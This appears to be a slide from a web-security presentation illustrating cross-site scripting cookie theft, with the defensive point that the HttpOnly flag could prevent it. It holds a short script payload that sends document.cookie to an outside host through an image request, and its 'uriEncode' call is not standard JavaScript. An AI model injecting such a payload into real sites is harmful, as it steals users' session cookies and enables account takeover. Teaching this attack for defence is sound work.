

# XSS Attack: Cookie Theft
<script>
var badURL='https://manicode.com?data=' + uriEncode(document.cookie);
new Image().src = badURL;
</script>

HTTPOnly could prevent this!
14